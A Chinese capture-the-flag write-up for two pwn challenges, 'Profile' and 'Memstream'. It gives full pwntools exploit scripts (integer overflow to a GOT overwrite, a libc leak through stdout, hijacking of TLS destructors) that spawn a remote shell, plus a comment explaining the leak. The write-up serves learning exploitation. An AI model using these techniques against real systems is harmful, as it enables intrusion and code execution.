没听说过的国外赛,总共就两题pwn
题目虽然简单,但是漏洞点还是很少见的
Profile
employ.age部分存在整型溢出,可以溢出修改后方employ.name指针
任意地址写,写got表,把free修改为main地址达到多次循环写,然后配合后面的exit,再把free写为system
注意控制字节数,避免在getline末尾触发realloc导致crash
EXP:
from pwn import*
r=remote("54.78.163.105",31530)
#r=process('./profile')
context.log_level='debug'
r.recv()
r.sendline(str(0x4040187FFFFFFF))
r.recv()
r.sendline("\x8c\x13\x40")
r.recv()
r.sendline(str(0x4040687FFFFFFF))
r.recv()
r.sendline("\x8c\x13\x40")
r.recv()
r.sendline(str(0x4040187FFFFFFF))
r.recv()
r.sendline("\x20\x11\x40")
r.recv()
r.sendline(str(0x7FFFFFFF))
r.recv()
r.sendline("%49$p;")
r.recvuntil("----------------\n")
r.recvuntil("----------------\n")
libc_base=int(r.recvuntil(";",drop=True),16)-0x2ce40
success("libc_base: "+hex(libc_base))
r.recv()
#gdb.attach(r,"b getdelim")
r.sendline(str(0x4040187FFFFFFF))
r.recv()
r.sendline(p64(libc_base+0x53d60))
r.recv()
r.sendline(str(0x7FFFFFFF))
r.recv()
r.sendline("/bin/sh")
r.interactive()
Memstream
程序带upx壳,直接工具脱壳
看似是一个bss段的任意地址读写,但是pie和relro保护全开

这是返回调试带壳的程序,发现由于自解压的性质,程序的所有段在mmap出的地址空间中
这就意味着bss段和libc的偏移是固定的,因此变成了一个libc任意地址读写
stdout泄漏libc地址,然后修改tls和tls_dtor_list劫持exit流程的__call_tls_dtors即可
EXP:
from pwn import*
r=remote("54.78.163.105",30916)
#r=remote("127.0.0.1",5000)
#r=process('./memstream')
context.log_level='debug'
def seek(offset):
r.recvuntil("> ")
r.sendline("1")
r.recvuntil(": ")
r.sendline(str(offset))
def write(size,content):
r.recvuntil("> ")
r.sendline("3")
r.recvuntil(": ")
r.sendline(str(size))
r.recvuntil(": ")
r.send(content)
write(0x8,"a"*0x8)
seek(-0x528e0)
write(0x8,p64(0xfbad1800))
seek(-0x528b8)
write(0x1,"\x10")
r.recv(5)
libc_base=u64(r.recv(8))-0x21ba70
success("libc_base: "+hex(libc_base))
seek(-0x26f8f0)
write(0x8,p64(0))
seek(-0x26f8f0-0x88)
write(0x8,p64(libc_base+0x26d060))
libc=ELF("./libc.so.6")
seek(0)
write(0x10,p64(((libc_base+libc.sym["system"])<<0x11)&0xFFFFFFFFFFFFFFFF)+p64(libc_base+libc.search("/bin/sh").next())) r.recvuntil("> ")
r.sendline("4")
r.interactive()
Hello sir , i hope you doing well , i want to know how you leaked the address ? what you did exactly ?
Leak address by modifying _IO_2_1_stdout_ structure. Modify _flags to 0xfbad1800 and change _IO_write_base to a smaller value. and it will output the structure itself when next printf function execute.